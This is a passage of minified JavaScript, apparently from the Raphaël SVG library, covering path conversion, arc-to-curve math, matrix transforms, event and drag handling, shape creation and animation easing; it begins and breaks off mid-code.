c=bm(b);c.toString=a._path2string;return c},bK=a._pathToRelative=function(b){var c=bz(b);if(c.rel)return bJ(c.rel);if(!a.is(b,E)||!a.is(b&&b[0],E))b=a.parsePathString(b);var d=[],e=0,f=0,g=0,h=0,i=0;b[0][0]=="M"&&(e=b[0][1],f=b[0][2],g=e,h=f,i++,d.push(["M",e,f]));for(var j=i,k=b.length;j<k;j++){var l=d[j]=[],m=b[j];if(m[0]!=v.call(m[0])){l[0]=v.call(m[0]);switch(l[0]){case"a":l[1]=m[1],l[2]=m[2],l[3]=m[3],l[4]=m[4],l[5]=m[5],l[6]=+(m[6]-e).toFixed(3),l[7]=+(m[7]-f).toFixed(3);break;case"v":l[1]=+(m[1]-f).toFixed(3);break;case"m":g=m[1],h=m[2];default:for(var n=1,o=m.length;n<o;n++)l[n]=+(m[n]-(n%2?e:f)).toFixed(3)}}else{l=d[j]=[],m[0]=="m"&&(g=m[1]+e,h=m[2]+f);for(var p=0,q=m.length;p<q;p++)d[j][p]=m[p]}var r=d[j].length;switch(d[j][0]){case"z":e=g,f=h;break;case"h":e+=+d[j][r-1];break;case"v":f+=+d[j][r-1];break;default:e+=+d[j][r-2],f+=+d[j][r-1]}}d.toString=a._path2string,c.rel=bJ(d);return d},bL=a._pathToAbsolute=function(b){var c=bz(b);if(c.abs)return bJ(c.abs);if(!a.is(b,E)||!a.is(b&&b[0],E))b=a.parsePathString(b);if(!b||!b.length)return[["M",0,0]];var d=[],e=0,f=0,g=0,h=0,i=0;b[0][0]=="M"&&(e=+b[0][1],f=+b[0][2],g=e,h=f,i++,d[0]=["M",e,f]);var j=b.length==3&&b[0][0]=="M"&&b[1][0].toUpperCase()=="R"&&b[2][0].toUpperCase()=="Z";for(var k,l,m=i,o=b.length;m<o;m++){d.push(k=[]),l=b[m];if(l[0]!=S.call(l[0])){k[0]=S.call(l[0]);switch(k[0]){case"A":k[1]=l[1],k[2]=l[2],k[3]=l[3],k[4]=l[4],k[5]=l[5],k[6]=+(l[6]+e),k[7]=+(l[7]+f);break;case"V":k[1]=+l[1]+f;break;case"H":k[1]=+l[1]+e;break;case"R":var p=[e,f][n](l.slice(1));for(var q=2,r=p.length;q<r;q++)p[q]=+p[q]+e,p[++q]=+p[q]+f;d.pop(),d=d[n](by(p,j));break;case"M":g=+l[1]+e,h=+l[2]+f;default:for(q=1,r=l.length;q<r;q++)k[q]=+l[q]+(q%2?e:f)}}else if(l[0]=="R")p=[e,f][n](l.slice(1)),d.pop(),d=d[n](by(p,j)),k=["R"][n](l.slice(-2));else for(var s=0,t=l.length;s<t;s++)k[s]=l[s];switch(k[0]){case"Z":e=g,f=h;break;case"H":e=k[1];break;case"V":f=k[1];break;case"M":g=k[k.length-2],h=k[k.length-1];default:e=k[k.length-2],f=k[k.length-1]}}d.toString=a._path2string,c.abs=bJ(d);return d},bM=function(a,b,c,d){return[a,b,c,d,c,d]},bN=function(a,b,c,d,e,f){var g=1/3,h=2/3;return[g*a+h*c,g*b+h*d,g*e+h*c,g*f+h*d,e,f]},bO=function(a,b,c,d,e,f,g,h,i,j){var k=B*120/180,l=B/180*(+e||0),m=[],o,p=bv(function(a,b,c){var d=a*w.cos(c)-b*w.sin(c),e=a*w.sin(c)+b*w.cos(c);return{x:d,y:e}});if(!j){o=p(a,b,-l),a=o.x,b=o.y,o=p(h,i,-l),h=o.x,i=o.y;var q=w.cos(B/180*e),r=w.sin(B/180*e),t=(a-h)/2,u=(b-i)/2,v=t*t/(c*c)+u*u/(d*d);v>1&&(v=w.sqrt(v),c=v*c,d=v*d);var x=c*c,y=d*d,A=(f==g?-1:1)*w.sqrt(z((x*y-x*u*u-y*t*t)/(x*u*u+y*t*t))),C=A*c*u/d+(a+h)/2,D=A*-d*t/c+(b+i)/2,E=w.asin(((b-D)/d).toFixed(9)),F=w.asin(((i-D)/d).toFixed(9));E=a<C?B-E:E,F=h<C?B-F:F,E<0&&(E=B*2+E),F<0&&(F=B*2+F),g&&E>F&&(E=E-B*2),!g&&F>E&&(F=F-B*2)}else E=j[0],F=j[1],C=j[2],D=j[3];var G=F-E;if(z(G)>k){var H=F,I=h,J=i;F=E+k*(g&&F>E?1:-1),h=C+c*w.cos(F),i=D+d*w.sin(F),m=bO(h,i,c,d,e,0,g,I,J,[F,H,C,D])}G=F-E;var K=w.cos(E),L=w.sin(E),M=w.cos(F),N=w.sin(F),O=w.tan(G/4),P=4/3*c*O,Q=4/3*d*O,R=[a,b],S=[a+P*L,b-Q*K],T=[h+P*N,i-Q*M],U=[h,i];S[0]=2*R[0]-S[0],S[1]=2*R[1]-S[1];if(j)return[S,T,U][n](m);m=[S,T,U][n](m).join()[s](",");var V=[];for(var W=0,X=m.length;W<X;W++)V[W]=W%2?p(m[W-1],m[W],l).y:p(m[W],m[W+1],l).x;return V},bP=function(a,b,c,d,e,f,g,h,i){var j=1-i;return{x:A(j,3)*a+A(j,2)*3*i*c+j*3*i*i*e+A(i,3)*g,y:A(j,3)*b+A(j,2)*3*i*d+j*3*i*i*f+A(i,3)*h}},bQ=bv(function(a,b,c,d,e,f,g,h){var i=e-2*c+a-(g-2*e+c),j=2*(c-a)-2*(e-c),k=a-c,l=(-j+w.sqrt(j*j-4*i*k))/2/i,n=(-j-w.sqrt(j*j-4*i*k))/2/i,o=[b,h],p=[a,g],q;z(l)>"1e12"&&(l=.5),z(n)>"1e12"&&(n=.5),l>0&&l<1&&(q=bP(a,b,c,d,e,f,g,h,l),p.push(q.x),o.push(q.y)),n>0&&n<1&&(q=bP(a,b,c,d,e,f,g,h,n),p.push(q.x),o.push(q.y)),i=f-2*d+b-(h-2*f+d),j=2*(d-b)-2*(f-d),k=b-d,l=(-j+w.sqrt(j*j-4*i*k))/2/i,n=(-j-w.sqrt(j*j-4*i*k))/2/i,z(l)>"1e12"&&(l=.5),z(n)>"1e12"&&(n=.5),l>0&&l<1&&(q=bP(a,b,c,d,e,f,g,h,l),p.push(q.x),o.push(q.y)),n>0&&n<1&&(q=bP(a,b,c,d,e,f,g,h,n),p.push(q.x),o.push(q.y));return{min:{x:y[m](0,p),y:y[m](0,o)},max:{x:x[m](0,p),y:x[m](0,o)}}}),bR=a._path2curve=bv(function(a,b){var c=!b&&bz(a);if(!b&&c.curve)return bJ(c.curve);var d=bL(a),e=b&&bL(b),f={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},g={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},h=function(a,b){var c,d;if(!a)return["C",b.x,b.y,b.x,b.y,b.x,b.y];!(a[0]in{T:1,Q:1})&&(b.qx=b.qy=null);switch(a[0]){case"M":b.X=a[1],b.Y=a[2];break;case"A":a=["C"][n](bO[m](0,[b.x,b.y][n](a.slice(1))));break;case"S":c=b.x+(b.x-(b.bx||b.x)),d=b.y+(b.y-(b.by||b.y)),a=["C",c,d][n](a.slice(1));break;case"T":b.qx=b.x+(b.x-(b.qx||b.x)),b.qy=b.y+(b.y-(b.qy||b.y)),a=["C"][n](bN(b.x,b.y,b.qx,b.qy,a[1],a[2]));break;case"Q":b.qx=a[1],b.qy=a[2],a=["C"][n](bN(b.x,b.y,a[1],a[2],a[3],a[4]));break;case"L":a=["C"][n](bM(b.x,b.y,a[1],a[2]));break;case"H":a=["C"][n](bM(b.x,b.y,a[1],b.y));break;case"V":a=["C"][n](bM(b.x,b.y,b.x,a[1]));break;case"Z":a=["C"][n](bM(b.x,b.y,b.X,b.Y))}return a},i=function(a,b){if(a[b].length>7){a[b].shift();var c=a[b];while(c.length)a.splice(b++,0,["C"][n](c.splice(0,6)));a.splice(b,1),l=x(d.length,e&&e.length||0)}},j=function(a,b,c,f,g){a&&b&&a[g][0]=="M"&&b[g][0]!="M"&&(b.splice(g,0,["M",f.x,f.y]),c.bx=0,c.by=0,c.x=a[g][1],c.y=a[g][2],l=x(d.length,e&&e.length||0))};for(var k=0,l=x(d.length,e&&e.length||0);k<l;k++){d[k]=h(d[k],f),i(d,k),e&&(e[k]=h(e[k],g)),e&&i(e,k),j(d,e,f,g,k),j(e,d,g,f,k);var o=d[k],p=e&&e[k],q=o.length,r=e&&p.length;f.x=o[q-2],f.y=o[q-1],f.bx=Q(o[q-4])||f.x,f.by=Q(o[q-3])||f.y,g.bx=e&&(Q(p[r-4])||g.x),g.by=e&&(Q(p[r-3])||g.y),g.x=e&&p[r-2],g.y=e&&p[r-1]}e||(c.curve=bJ(d));return e?[d,e]:d},null,bJ),bS=a._parseDots=bv(function(b){var c=[];for(var d=0,e=b.length;d<e;d++){var f={},g=b[d].match(/^([^:]*):?([\d\.]*)/);f.color=a.getRGB(g[1]);if(f.color.error)return null;f.color=f.color.hex,g[2]&&(f.offset=g[2]+"%"),c.push(f)}for(d=1,e=c.length-1;d<e;d++)if(!c[d].offset){var h=Q(c[d-1].offset||0),i=0;for(var j=d+1;j<e;j++)if(c[j].offset){i=c[j].offset;break}i||(i=100,j=e),i=Q(i);var k=(i-h)/(j-d+1);for(;d<j;d++)h+=k,c[d].offset=h+"%"}return c}),bT=a._tear=function(a,b){a==b.top&&(b.top=a.prev),a==b.bottom&&(b.bottom=a.next),a.next&&(a.next.prev=a.prev),a.prev&&(a.prev.next=a.next)},bU=a._tofront=function(a,b){b.top!==a&&(bT(a,b),a.next=null,a.prev=b.top,b.top.next=a,b.top=a)},bV=a._toback=function(a,b){b.bottom!==a&&(bT(a,b),a.next=b.bottom,a.prev=null,b.bottom.prev=a,b.bottom=a)},bW=a._insertafter=function(a,b,c){bT(a,c),b==c.top&&(c.top=a),b.next&&(b.next.prev=a),a.next=b.next,a.prev=b,b.next=a},bX=a._insertbefore=function(a,b,c){bT(a,c),b==c.bottom&&(c.bottom=a),b.prev&&(b.prev.next=a),a.prev=b.prev,b.prev=a,a.next=b},bY=a.toMatrix=function(a,b){var c=bI(a),d={_:{transform:p},getBBox:function(){return c}};b$(d,b);return d.matrix},bZ=a.transformPath=function(a,b){return bj(a,bY(a,b))},b$=a._extractTransform=function(b,c){if(c==null)return b._.transform;c=r(c).replace(/\.{3}|\u2026/g,b._.transform||p);var d=a.parseTransformString(c),e=0,f=0,g=0,h=1,i=1,j=b._,k=new cb;j.transform=d||[];if(d)for(var l=0,m=d.length;l<m;l++){var n=d[l],o=n.length,q=r(n[0]).toLowerCase(),s=n[0]!=q,t=s?k.invert():0,u,v,w,x,y;q=="t"&&o==3?s?(u=t.x(0,0),v=t.y(0,0),w=t.x(n[1],n[2]),x=t.y(n[1],n[2]),k.translate(w-u,x-v)):k.translate(n[1],n[2]):q=="r"?o==2?(y=y||b.getBBox(1),k.rotate(n[1],y.x+y.width/2,y.y+y.height/2),e+=n[1]):o==4&&(s?(w=t.x(n[2],n[3]),x=t.y(n[2],n[3]),k.rotate(n[1],w,x)):k.rotate(n[1],n[2],n[3]),e+=n[1]):q=="s"?o==2||o==3?(y=y||b.getBBox(1),k.scale(n[1],n[o-1],y.x+y.width/2,y.y+y.height/2),h*=n[1],i*=n[o-1]):o==5&&(s?(w=t.x(n[3],n[4]),x=t.y(n[3],n[4]),k.scale(n[1],n[2],w,x)):k.scale(n[1],n[2],n[3],n[4]),h*=n[1],i*=n[2]):q=="m"&&o==7&&k.add(n[1],n[2],n[3],n[4],n[5],n[6]),j.dirtyT=1,b.matrix=k}b.matrix=k,j.sx=h,j.sy=i,j.deg=e,j.dx=f=k.e,j.dy=g=k.f,h==1&&i==1&&!e&&j.bbox?(j.bbox.x+=+f,j.bbox.y+=+g):j.dirtyT=1},b_=function(a){var b=a[0];switch(b.toLowerCase()){case"t":return[b,0,0];case"m":return[b,1,0,0,1,0,0];case"r":return a.length==4?[b,0,a[2],a[3]]:[b,0];case"s":return a.length==5?[b,1,1,a[3],a[4]]:a.length==3?[b,1,1]:[b,1]}},ca=a._equaliseTransform=function(b,c){c=r(c).replace(/\.{3}|\u2026/g,b),b=a.parseTransformString(b)||[],c=a.parseTransformString(c)||[];var d=x(b.length,c.length),e=[],f=[],g=0,h,i,j,k;for(;g<d;g++){j=b[g]||b_(c[g]),k=c[g]||b_(j);if(j[0]!=k[0]||j[0].toLowerCase()=="r"&&(j[2]!=k[2]||j[3]!=k[3])||j[0].toLowerCase()=="s"&&(j[3]!=k[3]||j[4]!=k[4]))return;e[g]=[],f[g]=[];for(h=0,i=x(j.length,k.length);h<i;h++)h in j&&(e[g][h]=j[h]),h in k&&(f[g][h]=k[h])}return{from:e,to:f}};a._getContainer=function(b,c,d,e){var f;f=e==null&&!a.is(b,"object")?h.doc.getElementById(b):b;if(f!=null){if(f.tagName)return c==null?{container:f,width:f.style.pixelWidth||f.offsetWidth,height:f.style.pixelHeight||f.offsetHeight}:{container:f,width:c,height:d};return{container:1,x:b,y:c,width:d,height:e}}},a.pathToRelative=bK,a._engine={},a.path2curve=bR,a.matrix=function(a,b,c,d,e,f){return new cb(a,b,c,d,e,f)},function(b){function d(a){var b=w.sqrt(c(a));a[0]&&(a[0]/=b),a[1]&&(a[1]/=b)}function c(a){return a[0]*a[0]+a[1]*a[1]}b.add=function(a,b,c,d,e,f){var g=[[],[],[]],h=[[this.a,this.c,this.e],[this.b,this.d,this.f],[0,0,1]],i=[[a,c,e],[b,d,f],[0,0,1]],j,k,l,m;a&&a instanceof cb&&(i=[[a.a,a.c,a.e],[a.b,a.d,a.f],[0,0,1]]);for(j=0;j<3;j++)for(k=0;k<3;k++){m=0;for(l=0;l<3;l++)m+=h[j][l]*i[l][k];g[j][k]=m}this.a=g[0][0],this.b=g[1][0],this.c=g[0][1],this.d=g[1][1],this.e=g[0][2],this.f=g[1][2]},b.invert=function(){var a=this,b=a.a*a.d-a.b*a.c;return new cb(a.d/b,-a.b/b,-a.c/b,a.a/b,(a.c*a.f-a.d*a.e)/b,(a.b*a.e-a.a*a.f)/b)},b.clone=function(){return new cb(this.a,this.b,this.c,this.d,this.e,this.f)},b.translate=function(a,b){this.add(1,0,0,1,a,b)},b.scale=function(a,b,c,d){b==null&&(b=a),(c||d)&&this.add(1,0,0,1,c,d),this.add(a,0,0,b,0,0),(c||d)&&this.add(1,0,0,1,-c,-d)},b.rotate=function(b,c,d){b=a.rad(b),c=c||0,d=d||0;var e=+w.cos(b).toFixed(9),f=+w.sin(b).toFixed(9);this.add(e,f,-f,e,c,d),this.add(1,0,0,1,-c,-d)},b.x=function(a,b){return a*this.a+b*this.c+this.e},b.y=function(a,b){return a*this.b+b*this.d+this.f},b.get=function(a){return+this[r.fromCharCode(97+a)].toFixed(4)},b.toString=function(){return a.svg?"matrix("+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)].join()+")":[this.get(0),this.get(2),this.get(1),this.get(3),0,0].join()},b.toFilter=function(){return"progid:DXImageTransform.Microsoft.Matrix(M11="+this.get(0)+", M12="+this.get(2)+", M21="+this.get(1)+", M22="+this.get(3)+", Dx="+this.get(4)+", Dy="+this.get(5)+", sizingmethod='auto expand')"},b.offset=function(){return[this.e.toFixed(4),this.f.toFixed(4)]},b.split=function(){var b={};b.dx=this.e,b.dy=this.f;var e=[[this.a,this.c],[this.b,this.d]];b.scalex=w.sqrt(c(e[0])),d(e[0]),b.shear=e[0][0]*e[1][0]+e[0][1]*e[1][1],e[1]=[e[1][0]-e[0][0]*b.shear,e[1][1]-e[0][1]*b.shear],b.scaley=w.sqrt(c(e[1])),d(e[1]),b.shear/=b.scaley;var f=-e[0][1],g=e[1][1];g<0?(b.rotate=a.deg(w.acos(g)),f<0&&(b.rotate=360-b.rotate)):b.rotate=a.deg(w.asin(f)),b.isSimple=!+b.shear.toFixed(9)&&(b.scalex.toFixed(9)==b.scaley.toFixed(9)||!b.rotate),b.isSuperSimple=!+b.shear.toFixed(9)&&b.scalex.toFixed(9)==b.scaley.toFixed(9)&&!b.rotate,b.noRotation=!+b.shear.toFixed(9)&&!b.rotate;return b},b.toTransformString=function(a){var b=a||this[s]();if(b.isSimple){b.scalex=+b.scalex.toFixed(4),b.scaley=+b.scaley.toFixed(4),b.rotate=+b.rotate.toFixed(4);return(b.dx||b.dy?"t"+[b.dx,b.dy]:p)+(b.scalex!=1||b.scaley!=1?"s"+[b.scalex,b.scaley,0,0]:p)+(b.rotate?"r"+[b.rotate,0,0]:p)}return"m"+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)]}}(cb.prototype);var cc=navigator.userAgent.match(/Version\/(.*?)\s/)||navigator.userAgent.match(/Chrome\/(\d+)/);navigator.vendor=="Apple Computer, Inc."&&(cc&&cc[1]<4||navigator.platform.slice(0,2)=="iP")||navigator.vendor=="Google Inc."&&cc&&cc[1]<8?k.safari=function(){var a=this.rect(-99,-99,this.width+99,this.height+99).attr({stroke:"none"});setTimeout(function(){a.remove()})}:k.safari=be;var cd=function(){this.returnValue=!1},ce=function(){return this.originalEvent.preventDefault()},cf=function(){this.cancelBubble=!0},cg=function(){return this.originalEvent.stopPropagation()},ch=function(){if(h.doc.addEventListener)return function(a,b,c,d){var e=o&&u[b]?u[b]:b,f=function(e){var f=h.doc.documentElement.scrollTop||h.doc.body.scrollTop,i=h.doc.documentElement.scrollLeft||h.doc.body.scrollLeft,j=e.clientX+i,k=e.clientY+f;if(o&&u[g](b))for(var l=0,m=e.targetTouches&&e.targetTouches.length;l<m;l++)if(e.targetTouches[l].target==a){var n=e;e=e.targetTouches[l],e.originalEvent=n,e.preventDefault=ce,e.stopPropagation=cg;break}return c.call(d,e,j,k)};a.addEventListener(e,f,!1);return function(){a.removeEventListener(e,f,!1);return!0}};if(h.doc.attachEvent)return function(a,b,c,d){var e=function(a){a=a||h.win.event;var b=h.doc.documentElement.scrollTop||h.doc.body.scrollTop,e=h.doc.documentElement.scrollLeft||h.doc.body.scrollLeft,f=a.clientX+e,g=a.clientY+b;a.preventDefault=a.preventDefault||cd,a.stopPropagation=a.stopPropagation||cf;return c.call(d,a,f,g)};a.attachEvent("on"+b,e);var f=function(){a.detachEvent("on"+b,e);return!0};return f}}(),ci=[],cj=function(a){var b=a.clientX,c=a.clientY,d=h.doc.documentElement.scrollTop||h.doc.body.scrollTop,e=h.doc.documentElement.scrollLeft||h.doc.body.scrollLeft,f,g=ci.length;while(g--){f=ci[g];if(o){var i=a.touches.length,j;while(i--){j=a.touches[i];if(j.identifier==f.el._drag.id){b=j.clientX,c=j.clientY,(a.originalEvent?a.originalEvent:a).preventDefault();break}}}else a.preventDefault();var k=f.el.node,l,m=k.nextSibling,n=k.parentNode,p=k.style.display;h.win.opera&&n.removeChild(k),k.style.display="none",l=f.el.paper.getElementByPoint(b,c),k.style.display=p,h.win.opera&&(m?n.insertBefore(k,m):n.appendChild(k)),l&&eve("raphael.drag.over."+f.el.id,f.el,l),b+=e,c+=d,eve("raphael.drag.move."+f.el.id,f.move_scope||f.el,b-f.el._drag.x,c-f.el._drag.y,b,c,a)}},ck=function(b){a.unmousemove(cj).unmouseup(ck);var c=ci.length,d;while(c--)d=ci[c],d.el._drag={},eve("raphael.drag.end."+d.el.id,d.end_scope||d.start_scope||d.move_scope||d.el,b);ci=[]},cl=a.el={};for(var cm=t.length;cm--;)(function(b){a[b]=cl[b]=function(c,d){a.is(c,"function")&&(this.events=this.events||[],this.events.push({name:b,f:c,unbind:ch(this.shape||this.node||h.doc,b,c,d||this)}));return this},a["un"+b]=cl["un"+b]=function(a){var c=this.events||[],d=c.length;while(d--)if(c[d].name==b&&c[d].f==a){c[d].unbind(),c.splice(d,1),!c.length&&delete this.events;return this}return this}})(t[cm]);cl.data=function(b,c){var d=bb[this.id]=bb[this.id]||{};if(arguments.length==1){if(a.is(b,"object")){for(var e in b)b[g](e)&&this.data(e,b[e]);return this}eve("raphael.data.get."+this.id,this,d[b],b);return d[b]}d[b]=c,eve("raphael.data.set."+this.id,this,c,b);return this},cl.removeData=function(a){a==null?bb[this.id]={}:bb[this.id]&&delete bb[this.id][a];return this},cl.hover=function(a,b,c,d){return this.mouseover(a,c).mouseout(b,d||c)},cl.unhover=function(a,b){return this.unmouseover(a).unmouseout(b)};var cn=[];cl.drag=function(b,c,d,e,f,g){function i(i){(i.originalEvent||i).preventDefault();var j=h.doc.documentElement.scrollTop||h.doc.body.scrollTop,k=h.doc.documentElement.scrollLeft||h.doc.body.scrollLeft;this._drag.x=i.clientX+k,this._drag.y=i.clientY+j,this._drag.id=i.identifier,!ci.length&&a.mousemove(cj).mouseup(ck),ci.push({el:this,move_scope:e,start_scope:f,end_scope:g}),c&&eve.on("raphael.drag.start."+this.id,c),b&&eve.on("raphael.drag.move."+this.id,b),d&&eve.on("raphael.drag.end."+this.id,d),eve("raphael.drag.start."+this.id,f||e||this,i.clientX+k,i.clientY+j,i)}this._drag={},cn.push({el:this,start:i}),this.mousedown(i);return this},cl.onDragOver=function(a){a?eve.on("raphael.drag.over."+this.id,a):eve.unbind("raphael.drag.over."+this.id)},cl.undrag=function(){var b=cn.length;while(b--)cn[b].el==this&&(this.unmousedown(cn[b].start),cn.splice(b,1),eve.unbind("raphael.drag.*."+this.id));!cn.length&&a.unmousemove(cj).unmouseup(ck)},k.circle=function(b,c,d){var e=a._engine.circle(this,b||0,c||0,d||0);this.__set__&&this.__set__.push(e);return e},k.rect=function(b,c,d,e,f){var g=a._engine.rect(this,b||0,c||0,d||0,e||0,f||0);this.__set__&&this.__set__.push(g);return g},k.ellipse=function(b,c,d,e){var f=a._engine.ellipse(this,b||0,c||0,d||0,e||0);this.__set__&&this.__set__.push(f);return f},k.path=function(b){b&&!a.is(b,D)&&!a.is(b[0],E)&&(b+=p);var c=a._engine.path(a.format[m](a,arguments),this);this.__set__&&this.__set__.push(c);return c},k.image=function(b,c,d,e,f){var g=a._engine.image(this,b||"about:blank",c||0,d||0,e||0,f||0);this.__set__&&this.__set__.push(g);return g},k.text=function(b,c,d){var e=a._engine.text(this,b||0,c||0,r(d));this.__set__&&this.__set__.push(e);return e},k.set=function(b){!a.is(b,"array")&&(b=Array.prototype.splice.call(arguments,0,arguments.length));var c=new cG(b);this.__set__&&this.__set__.push(c);return c},k.setStart=function(a){this.__set__=a||this.set()},k.setFinish=function(a){var b=this.__set__;delete this.__set__;return b},k.setSize=function(b,c){return a._engine.setSize.call(this,b,c)},k.setViewBox=function(b,c,d,e,f){return a._engine.setViewBox.call(this,b,c,d,e,f)},k.top=k.bottom=null,k.raphael=a;var co=function(a){var b=a.getBoundingClientRect(),c=a.ownerDocument,d=c.body,e=c.documentElement,f=e.clientTop||d.clientTop||0,g=e.clientLeft||d.clientLeft||0,i=b.top+(h.win.pageYOffset||e.scrollTop||d.scrollTop)-f,j=b.left+(h.win.pageXOffset||e.scrollLeft||d.scrollLeft)-g;return{y:i,x:j}};k.getElementByPoint=function(a,b){var c=this,d=c.canvas,e=h.doc.elementFromPoint(a,b);if(h.win.opera&&e.tagName=="svg"){var f=co(d),g=d.createSVGRect();g.x=a-f.x,g.y=b-f.y,g.width=g.height=1;var i=d.getIntersectionList(g,null);i.length&&(e=i[i.length-1])}if(!e)return null;while(e.parentNode&&e!=d.parentNode&&!e.raphael)e=e.parentNode;e==c.canvas.parentNode&&(e=d),e=e&&e.raphael?c.getById(e.raphaelid):null;return e},k.getById=function(a){var b=this.bottom;while(b){if(b.id==a)return b;b=b.next}return null},k.forEach=function(a,b){var c=this.bottom;while(c){if(a.call(b,c)===!1)return this;c=c.next}return this},k.getElementsByPoint=function(a,b){var c=this.set();this.forEach(function(d){d.isPointInside(a,b)&&c.push(d)});return c},cl.isPointInside=function(b,c){var d=this.realPath=this.realPath||bi[this.type](this);return a.isPointInsidePath(d,b,c)},cl.getBBox=function(a){if(this.removed)return{};var b=this._;if(a){if(b.dirty||!b.bboxwt)this.realPath=bi[this.type](this),b.bboxwt=bI(this.realPath),b.bboxwt.toString=cq,b.dirty=0;return b.bboxwt}if(b.dirty||b.dirtyT||!b.bbox){if(b.dirty||!this.realPath)b.bboxwt=0,this.realPath=bi[this.type](this);b.bbox=bI(bj(this.realPath,this.matrix)),b.bbox.toString=cq,b.dirty=b.dirtyT=0}return b.bbox},cl.clone=function(){if(this.removed)return null;var a=this.paper[this.type]().attr(this.attr());this.__set__&&this.__set__.push(a);return a},cl.glow=function(a){if(this.type=="text")return null;a=a||{};var b={width:(a.width||10)+(+this.attr("stroke-width")||1),fill:a.fill||!1,opacity:a.opacity||.5,offsetx:a.offsetx||0,offsety:a.offsety||0,color:a.color||"#000"},c=b.width/2,d=this.paper,e=d.set(),f=this.realPath||bi[this.type](this);f=this.matrix?bj(f,this.matrix):f;for(var g=1;g<c+1;g++)e.push(d.path(f).attr({stroke:b.color,fill:b.fill?b.color:"none","stroke-linejoin":"round","stroke-linecap":"round","stroke-width":+(b.width/c*g).toFixed(3),opacity:+(b.opacity/c).toFixed(3)}));return e.insertBefore(this).translate(b.offsetx,b.offsety)};var cr={},cs=function(b,c,d,e,f,g,h,i,j){return j==null?bB(b,c,d,e,f,g,h,i):a.findDotsAtSegment(b,c,d,e,f,g,h,i,bC(b,c,d,e,f,g,h,i,j))},ct=function(b,c){return function(d,e,f){d=bR(d);var g,h,i,j,k="",l={},m,n=0;for(var o=0,p=d.length;o<p;o++){i=d[o];if(i[0]=="M")g=+i[1],h=+i[2];else{j=cs(g,h,i[1],i[2],i[3],i[4],i[5],i[6]);if(n+j>e){if(c&&!l.start){m=cs(g,h,i[1],i[2],i[3],i[4],i[5],i[6],e-n),k+=["C"+m.start.x,m.start.y,m.m.x,m.m.y,m.x,m.y];if(f)return k;l.start=k,k=["M"+m.x,m.y+"C"+m.n.x,m.n.y,m.end.x,m.end.y,i[5],i[6]].join(),n+=j,g=+i[5],h=+i[6];continue}if(!b&&!c){m=cs(g,h,i[1],i[2],i[3],i[4],i[5],i[6],e-n);return{x:m.x,y:m.y,alpha:m.alpha}}}n+=j,g=+i[5],h=+i[6]}k+=i.shift()+i}l.end=k,m=b?n:c?l:a.findDotsAtSegment(g,h,i[0],i[1],i[2],i[3],i[4],i[5],1),m.alpha&&(m={x:m.x,y:m.y,alpha:m.alpha});return m}},cu=ct(1),cv=ct(),cw=ct(0,1);a.getTotalLength=cu,a.getPointAtLength=cv,a.getSubpath=function(a,b,c){if(this.getTotalLength(a)-c<1e-6)return cw(a,b).end;var d=cw(a,c,1);return b?cw(d,b).end:d},cl.getTotalLength=function(){if(this.type=="path"){if(this.node.getTotalLength)return this.node.getTotalLength();return cu(this.attrs.path)}},cl.getPointAtLength=function(a){if(this.type=="path")return cv(this.attrs.path,a)},cl.getSubpath=function(b,c){if(this.type=="path")return a.getSubpath(this.attrs.path,b,c)};var cx=a.easing_formulas={linear:function(a){return a},"<":function(a){return A(a,1.7)},">":function(a){return A(a,.48)},"<>":function(a){var b=.48-a/1.04,c=w.sqrt(.1734+b*b),d=c-b,e=A(z(d),1/3)*(d<0?-1:1),f=-c-b,g=A(z(f),1/3)*(f<0?-1:1),h=e+g+.5;return(1-h)*3*h*h+h*h*h},backIn:function(a){var b=1.70158;return a*a*((b+1)*a-b)},backOut:function(a){a=a-1;var b=1.70158;return a*a*((b+1)*a+b)+1},elastic:function(a){if(a==!!a)return a;return A(2,-10*a)*w.sin((a-.075)*2*B/.3)+1},bounce:function(a){var b=7.5625,c=2.75,d;a<1/c?d=b*a*a:a<2/c?(a-=1.5/c,d=b*a*a+.75):a<2.5/c?(a-=2.25/c,d=b*a*a+.9375):(a-=2.625/c,d=b*a*a+.984375);return d}};cx.easeIn=cx["ease-in"]=cx["<"],cx.easeOut=cx["ease-out"]=cx[">"],cx.easeInOut=cx["ease-in-out"]=cx["<>"],cx["back-in"]=cx.backIn,cx["back-out"]=cx.backOut;var cy=[],cz=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){setTimeout(a,16)},cA=function(){var b=+(new Date),c=0;for(;c<cy.length;c++){var d=cy[c];if(d.el.removed||d.paused)continue;var e=b-d.start,f=d.ms,h=d.easing,i=d.from,j=d.diff,k=d.to,l=d.t,m=d.el,o={},p,r={},s;d.initstatus?(e=(d.initstatus*d.anim.top-d.prev)/(d.percent-d.prev)*f,d.status=d.initstatus,delete d.initstatus,d.stop&&cy.splice(c--,1)):d.status=(d.prev+(d.percent-d.prev)*(e/f))/d.anim.top;if(e<0)continue;if(e<f){var t=h(e/f);for(var u in i)if(i[g](u)){switch(U[u]){case C:p=+i[u]+t*f*j[u];break;case"colour":p="rgb("+[cB(O(i[u].r+t*f*j[u].r)),cB(O(i[u].g+t*f*j[u].g)),cB(O(i[u].b+t*f*j[u].b))].join(",")+")";break;case"path":p=[];for(var v=0,w=i[u].length;v<w;v++){p[v]=[i[u][v][0]];for(var x=1,y=i[u][v].length;x<y;x++)p[v][x]=+i[u][v][x]+t*f*j[u][v][x];p[v]=p[v].join(q)}p=p.join(q);break;case"transform":if(j[u].real){p=[];for(v=0,w=i[u].length;v<w;v++){p[v]=[i[u][v][0]];for(x=1,y=i[u][v].length;x<y;x++)p[v][x]=i[u][v][x]+t*f*j[u][v][x]}}else{var z=function(a){return+i[u][a]+t*f*j[u][a]};p=[["m",z(0),z(1),z(2),z(3),z(4),z(5)]]}break;case"csv":if(u=="clip-rect"){p=[],v=4;while(v--)p[v]=+i[u][v]+t*f*j[u][v]}break;default:var 